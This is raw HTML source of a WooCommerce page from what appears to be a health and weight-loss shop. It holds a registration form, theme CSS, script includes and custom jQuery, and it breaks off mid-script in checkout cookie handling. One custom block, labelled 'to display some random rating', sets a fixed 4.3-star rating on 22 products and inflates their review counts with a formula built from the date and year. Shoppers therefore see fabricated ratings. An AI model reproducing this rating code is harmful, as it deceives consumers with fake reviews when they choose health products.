							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="4e23b00fea" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/what-is-pcod/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"02c33d0bcc","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769046579" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/here-are-some-ways-to-get-pregnant-with-pcos.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
